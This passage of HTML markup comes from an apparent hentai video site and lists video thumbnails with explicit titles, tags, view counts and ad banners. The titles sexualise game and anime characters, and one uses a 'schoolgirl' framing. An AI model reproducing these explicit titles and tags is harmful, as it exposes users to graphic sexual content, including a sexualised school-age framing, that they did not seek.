Ggaaaa)(mh=7eKEZdRIM2QOTrzY)11.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)12.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)13.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)14.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)15.jpg,https://di.phncdn.com/videos/202101/11/381498212/original/(m=eafTGgaaaa)(mh=7eKEZdRIM2QOTrzY)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/your-coworkers-big-surprise-futa-asmr-oral-only.jpg" alt="Your Coworkers BIG Surprise&#8230; (Futa ASMR &#8211; ORAL ONLY)"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:38</span>		</div> 				<header class="entry-header"> 			<span>Your Coworkers BIG Surprise&#8230; (Futa ASMR &#8211; ORAL ONLY)</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="1414" class="loop-video thumb-block post-1414 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-2b-futanari tag-2b-nier-futa tag-3d-futa-pov-blowjob tag-3d-futanari tag-60-fps-hentai-hd tag-ass-fuck tag-big-boobs tag-dickgirl-taker tag-facefuck-taker-pov tag-futa-taker-pov tag-koikatu-koikatsu tag-nier-automata-futa tag-point-of-view tag-taker-pov tag-video-game tag-yorha-2b-futa post_format-post-format-video"> 	<a href="https://videos.hentai.pink/nier-fucked-by-2b-futa-taker-pov/" title="Nier: Fucked by 2b futa taker POV"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)1.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)2.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)3.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)4.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)5.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)6.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)7.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)8.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)9.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)10.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)11.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)12.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)13.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)14.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)15.jpg,https://di.phncdn.com/videos/202009/22/353970582/thumbs_20/(m=eafTGgaaaa)(mh=tyF3v4ldy2qMnogK)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/nier-fucked-by-2b-futa-taker-pov.jpg" alt="Nier: Fucked by 2b futa taker POV"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:49</span>		</div> 				<header class="entry-header"> 			<span>Nier: Fucked by 2b futa taker POV</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="1413" class="loop-video thumb-block post-1413 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-anal tag-anime tag-catgirl tag-cbt tag-cei tag-feminization tag-futa tag-hentai tag-joi post_format-post-format-video"> 	<a href="https://videos.hentai.pink/catgirl-wife-joi/" title="Catgirl Wife JOI"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)1.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)2.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)3.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)4.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)5.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)6.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)7.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)8.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)9.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)10.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)11.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)12.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)13.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)14.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)15.jpg,https://ei.phncdn.com/videos/202111/23/398543801/original/(m=eafTGgaaaa)(mh=nHBvN8JMSlHpywa-)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/catgirl-wife-joi.jpg" alt="Catgirl Wife JOI"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:43</span>		</div> 				<header class="entry-header"> 			<span>Catgirl Wife JOI</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="1412" class="loop-video thumb-block post-1412 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-big-boobs tag-jabami-futa-saotome tag-jabami-futanari tag-jabami-hentai tag-jabami-yumeko-futa tag-jabami-yumeko-hentai tag-kakegurui-hentai tag-kink tag-mary-hentai tag-mary-saotome-futa tag-mary-saotome-hentai tag-yumeko-futanari tag-yumeko-futanari-mary tag-yumeko-hentai post_format-post-format-video"> 	<a href="https://videos.hentai.pink/%e3%80%90jabami-yumeko%e3%80%91%e3%80%90futanari-3d%e3%80%91%e3%80%90mary-saotome%e3%80%91%e3%80%90kakegurui%e3%80%91/" title="【JABAMI YUMEKO】【FUTANARI 3D】【MARY SAOTOME】【KAKEGURUI】"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)1.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)2.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)3.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)4.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)5.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)6.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)7.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)8.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)9.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)10.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)11.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)12.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)13.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)14.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)15.jpg,https://ei.phncdn.com/videos/202101/10/381436492/thumbs_10/(m=eafTGgaaaa)(mh=o6AqYfMGxpqEjW5u)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/e38090jabami-yumekoe38091e38090futanari-3de38091e38090mary-saotomee38091e38090kakeguruie38091.jpg" alt="【JABAMI YUMEKO】【FUTANARI 3D】【MARY SAOTOME】【KAKEGURUI】"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:02</span>		</div> 				<header class="entry-header"> 			<span>【JABAMI YUMEKO】【FUTANARI 3D】【MARY SAOTOME】【KAKEGURUI】</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="1411" class="loop-video thumb-block post-1411 post type-post status-publish format-video has-post-thumbnail hentry category-futa-porn tag-3d-hentai tag-anime tag-big-boobs tag-fetish tag-futa tag-futa-on-female tag-futanari tag-hentai tag-kaguya tag-kink tag-naruto tag-naruto-futa tag-naruto-futa-tsunade tag-naruto-futanari tag-sex tag-tsunade post_format-post-format-video"> 	<a href="https://videos.hentai.pink/futa-naruto-tsunade-x-kaguya/" title="Futa &#8211; Naruto &#8211; Tsunade x Kaguya"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)1.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)2.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)3.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)4.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)5.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)6.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)7.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)8.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)9.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)10.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)11.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)12.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)13.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)14.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)15.jpg,https://di.phncdn.com/videos/202007/02/329152792/original/(m=eafTGgaaaa)(mh=yq7Mz47O2YpmxUZx)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/06/futa-naruto-tsunade-x-kaguya.jpg" alt="Futa &#8211; Naruto &#8211; Tsunade x Kaguya"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:41</span>		</div> 				<header class="entry-header"> 			<span>Futa &#8211; Naruto &#8211; Tsunade x Kaguya</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://porngameads.com/home/sfs.html" rel="nofollow" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/AOP_03-2.jpg"></a></div></div> 		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="8" data-post-id="255" class="loop-video thumb-block post-255 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-cum tag-cum-in-throat tag-hentai tag-throats post_format-post-format-video"> 	<a href="https://videos.hentai.pink/special-cum-in-throats-hentai-edition/" title="SPECIAL Cum in throats HENTAI edition"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/special-cum-in-throats-hentai-edition.jpg" alt="SPECIAL Cum in throats HENTAI edition"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:57</span>		</div> 				<header class="entry-header"> 			<span>SPECIAL Cum in throats HENTAI edition</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="924" class="loop-video thumb-block post-924 post type-post status-publish format-video has-post-thumbnail hentry category-fortnite-porn tag-animation tag-anime-hentai tag-compilation tag-dessin-anime tag-elle-jouit tag-essaye-ne-pas-jouir tag-fais-moi-jouir tag-flambycum tag-fortnite tag-fortnite-sex tag-hentai tag-intense-sex tag-mmd-sex tag-music-video tag-netflix post_format-post-format-video"> 	<a href="https://videos.hentai.pink/fortnite-un-plaisir-jouissant-parti3/" title="Fortnite un Plaisir JOUISSANT Parti3."> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)1.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)2.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)3.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)4.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)5.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)6.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)7.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)8.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)9.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)10.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)11.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)12.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)13.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)14.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)15.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/fortnite-un-plaisir-jouissant-parti3.jpg" alt="Fortnite un Plaisir JOUISSANT Parti3."></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:10</span>		</div> 				<header class="entry-header"> 			<span>Fortnite un Plaisir JOUISSANT Parti3.</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="52" class="loop-video thumb-block post-52 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-3d tag-fucked tag-futanari tag-girl tag-loves tag-schoolgirl post_format-post-format-video"> 	<a href="https://videos.hentai.pink/futanari-3d-schoolgirl-loves-to-be-fucked-by-futanari-girl/" title="Futanari 3D &#8211; Schoolgirl loves to be fucked by futanari girl"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/futanari-3d-schoolgirl-loves-to-be-fucked-by-futanari-girl.jpg" alt="Futanari 3D &#8211; Schoolgirl loves to be fucked by futanari girl"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:45</span>		</div> 				<header class="entry-header"> 			<span>Futanari 3D &#8211; Schoolgirl loves to be fucked by futanari girl</span> 		</header> 	</a> </article>  <article data-video-uid="11" data-post-id="940" class="loop-video thumb-block post-940 post type-post status-publish format-video has-post-thumbnail hentry category-fortnite-porn tag-3d tag-ass-fuck tag-big-ass tag-big-cock tag-big-dick tag-blacks-on-blondes tag-blender-animation tag-butt tag-fitness tag-fortnite tag-hard-rough-sex tag-lift-and-carry-fuck tag-point-of-view tag-rough tag-video-game-sex post_format-post-format-video"> 	<a href="https://videos.hentai.pink/fortnite-rox-fucked-and-carried-to-victory-blacked/" title="Fortnite Rox Fucked And Carried To Victory Blacked"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)1.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)2.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)3.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)4.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)5.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)6.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)7.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)8.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)9.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)10.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)11.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)12.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)13.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)14.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)15.jpg,https://ei.phncdn.com/videos/202203/22/405092651/original/(m=eaf8Ggaaaa)(mh=4yR33rsGX1cHLZwe)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/fortnite-rox-fucked-and-carried-to-victory-blacked.jpg" alt="Fortnite Rox Fucked And Carried To Victory Blacked"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:13</span>		</div> 				<header class="entry-header"> 			<span>Fortnite Rox Fucked And Carried To Victory Blacked</span> 		</header> 	</a> </article>  <article data-video-uid="12" data-post-id="978" class="loop-video thumb-block post-978 post type-post status-publish format-video has-post-thumbnail hentry category-minecraft-porn tag-anime tag-best tag-best-compilation tag-best-porn tag-big-cock tag-famous tag-minecraft tag-minecraft-animation tag-minecraft-hentai tag-minecraft-porn tag-minecraft-sex tag-minecraft-zombie tag-steve post_format-post-format-video"> 	<a href="https://videos.hentai.pink/zombie-minecraft-porn-sex-animation/" title="ZOMBIE MINECRAFT PORN SEX ANIMATION"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)1.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)2.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)3.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)4.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)5.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)6.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)7.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)8.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)9.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)10.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)11.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)12.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)13.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)14.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)15.jpg,https://ei.phncdn.com/videos/202012/15/378373442/original/(m=eaf8Ggaaaa)(mh=IFuh0nxbqVtSUISQ)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/zombie-minecraft-porn-sex-animation.jpg" alt="ZOMBIE MINECRAFT PORN SEX ANIMATION"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:37</span>		</div> 				<header class="entry-header"> 			<span>ZOMBIE MINECRAFT PORN SEX ANIMATION</span> 		</header> 	</a> </article>  <article data-video-uid="13" data-post-id="540" class="loop-video thumb-block post-540 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-fuck tag-love tag-swingers tag-wife post_format-post-format-video actors-pleasure"> 	<a href="https://videos.hentai.pink/neglected-wife-went-looking-for-pleasure-on-a-cruise-for-swingers-who-love-to-fuck/" title="Neglected wife went looking for pleasure on a cruise for swingers who love to fuck"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/neglected-wife-went-looking-for-pleasure-on-a-cruise-for-swingers-who-love-to-fuck.jpg" alt="Neglected wife went looking for pleasure on a cruise for swingers who love to fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Neglected wife went looking for pleasure on a cruise for swingers who love to fuck</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer 	br-bottom-10" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<a href="https://porngameads.com/home/magic.html" rel="nofollow noopener" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/SFS_03.jpg" width="300" height="250" border="0"></a>			</div> 							<div class="happy-footer"> 				<iframe width="900px" height="300px" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.camonade.com/widgets/v4/Universal?campaignId=hpink&creativeId=footer&sourceId=900&modelPageOption=model&tag=girls%2Fvideo-games&thumbSizeKey=middle&titleText=Chat%20with%20Gamer%20Girls&targetDomain=camonade.com&userId=5485ae456043ede08299642ff06df85f812da74c05b801f7e23ffc13f839aead"></iframe>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="14" data-post-id="199" class="loop-video thumb-block post-199 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-cunt tag-fresh tag-fucks tag-lucky tag-man tag-old tag-old-man post_format-post-format-video"> 	<a href="https://videos.hentai.pink/lucky-old-man-fucks-fresh-cunt/" title="Lucky Old Man Fucks Fresh Cunt"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/lucky-old-man-fucks-fresh-cunt.jpg" alt="Lucky Old Man Fucks Fresh Cunt"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:59</span>		</div> 				<header class="entry-header"> 			<span>Lucky Old Man Fucks Fresh Cunt</span> 		</header> 	</a> </article>  <article data-video-uid="15" data-post-id="129" class="loop-video thumb-block post-129 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-189 tag-anime tag-big-tits tag-blowjob tag-cartoon tag-hentai tag-hentaivideoworld-com tag-pussy-licking tag-sclip tag-tit-fuck post_format-post-format-video"> 	<a href="https://videos.hentai.pink/hentai-brunette-drilled-in-ass/" title="Hentai brunette drilled in ass"> 		<div class="post-thumbnail"> 						<div 